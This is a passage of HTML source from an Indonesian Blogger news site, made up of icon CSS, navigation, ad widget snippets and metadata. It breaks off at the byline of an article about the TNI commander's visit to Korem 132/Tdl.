i-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7898155718851012966&amp;zx=29ba9513-efd0-4025-bc4d-444534e21787' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7898155718851012966&amp;zx=29ba9513-efd0-4025-bc4d-444534e21787' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tribuntujuwali.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>Tpd9BSW5TUzlBSd5GUAlGfr6Td==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="News"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='#' title='About Us'>About Us</a></li>
<li><a href='#' title='Contact Us'>Contact Us</a></li>
<li><a href='#' title='Sitemap'>Sitemap</a></li>
<li><a href='#' title='Disclaimer'>Disclaimer</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tribuntujuwali.com/' title='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA'>
<img alt='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA' class='lazyload' height='29' src='https://blogger.googleusercontent.com/img/a/AVvXsEif7qbOG3om9itaxd49vKRecqur6mG2DgeaSZZO-4z3MgN_MRMRpsFU7UGN7Y91HWIEq27CxQNW8_9mf1fUqDl-eQZXvd3MGKzCSRCh9qS4cOfFcV_oqQlvGRvUrxXkNjqL7moz8Vt0l52Thu8WpTWiymJzA1mOurD_JRI45XuVKAMw9BuX1znE6aAmdOA=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEif7qbOG3om9itaxd49vKRecqur6mG2DgeaSZZO-4z3MgN_MRMRpsFU7UGN7Y91HWIEq27CxQNW8_9mf1fUqDl-eQZXvd3MGKzCSRCh9qS4cOfFcV_oqQlvGRvUrxXkNjqL7moz8Vt0l52Thu8WpTWiymJzA1mOurD_JRI45XuVKAMw9BuX1znE6aAmdOA=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEif7qbOG3om9itaxd49vKRecqur6mG2DgeaSZZO-4z3MgN_MRMRpsFU7UGN7Y91HWIEq27CxQNW8_9mf1fUqDl-eQZXvd3MGKzCSRCh9qS4cOfFcV_oqQlvGRvUrxXkNjqL7moz8Vt0l52Thu8WpTWiymJzA1mOurD_JRI45XuVKAMw9BuX1znE6aAmdOA=w844 2x' title='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA' width='150'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA' href='https://www.tribuntujuwali.com/' title='www.tribuntujuwali.com | AKURAT DAN TERPERCAYA'>www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tribuntujuwali.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Nasional?=6'>International</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Terkini?=6'>_Terkini</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Berita?=6'>_Berita</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Nasional?=6'>Nasional</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Polri?=6'>Polri</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/TNI?=6'>_TNI</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Bosowasi?=6'>_Bosowa</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Headline?=6'>Health</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Daerah?=6'>_Daerah</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Organisasi%20PERS?=6'>Organisasi PERS</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Jakarta?=6'>Jakarta</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/Politik?=6'>Politik</a></li>
<li><a href='https://www.tribuntujuwali.com/search/label/News?=6'>News</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tribuntujuwali.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-content'>
<div data-type="_mgwidget" data-widget-id="1843304"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="ri-shake-hands-line"></i>Political</a></li>
<li><a href='#'><i class="ri-color-filter-line"></i>Economy</a></li>
<li><a href='#'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='#'><i class="ri-vip-diamond-fill"></i>Entertainment</a></li>
<li><a href='#'><i class="ri-vip-crown-2-fill"></i>Investigative </a></li>
<li><a href='#'><i class="ri-funds-fill"></i>Opinion</a></li>
<li><a href='#'><i class="ri-token-swap-fill"></i>Soft News</a></li>
<li><a href='#'><i class="ri-goblet-2-fill"></i>Hard News</a></li>
<li><a href='#'><i class="ri-drinks-fill"></i>Breaking News</a></li>
<li><a href='#'><i class="ri-heart-pulse-fill"></i>Government</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-title'>
<span class='title'>Sports News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="ri-first-aid-kit-fill"></i>Sport</a></li>
<li><a href='#'><i class="ri-rest-time-fill"></i>Entertainment</a></li>
<li><a href='#'><i class="ri-alipay-fill"></i>Criminal</a></li>
<li><a href='#'><i class="ri-dropbox-line"></i>Celebrity</a></li>
<li><a href='#'><i class="ri-dingding-fill"></i>Live News</a></li>
<li><a href='#'><i class="ri-gatsby-fill"></i>Interpretative</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-title'>
<span class='title'>Headline News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="ri-webhook-fill"></i>Politics</a></li>
<li><a href='#'><i class="ri-pixelfed-fill"></i>Business</a></li>
<li><a href='#'><i class="ri-friendica-fill"></i>Education</a></li>
<li><a href='#'><i class="ri-android-fill"></i>Music</a></li>
<li><a href='#'><i class="ri-bowl-fill"></i>Automotive</a></li>
<li><a href='#'><i class="ri-restaurant-fill"></i>Technology</a></li>
<li><a href='#'><i class="ri-cake-3-line"></i>Health</a></li>
<li><a href='#'><i class="ri-auction-fill"></i>Automotive</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Berita"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home1'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<div data-type="_mgwidget" data-widget-id="1843304"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='6934533271037100149'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html"
        },
        "headline": "Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl",
        "description": "",
        "datePublished": "2024-05-15T08:31:00-07:00",
        "dateModified": "2024-05-15T08:31:36-07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w1200-h630-p-k-no-nu/IMG_ORG_1715787053574.jpeg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Admin Tribuntujuwali.com",
          "url": "https://www.blogger.com/profile/11009823593665024278",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70/s1600/Picsart_25-05-17_01-06-57-773.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tribuntujuwali.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.tribuntujuwali.com/search/label/Terkini?&max-results=9'>Terkini</a><em class='delimiter'></em><span class='current'>Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.tribuntujuwali.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Terkini",
                    "@id": "https://www.tribuntujuwali.com/search/label/Terkini"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl",
                    "@id": "https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Admin Tribuntujuwali.com' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70/s1600/Picsart_25-05-17_01-06-57-773.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Admin Tribuntujuwali.com</span>
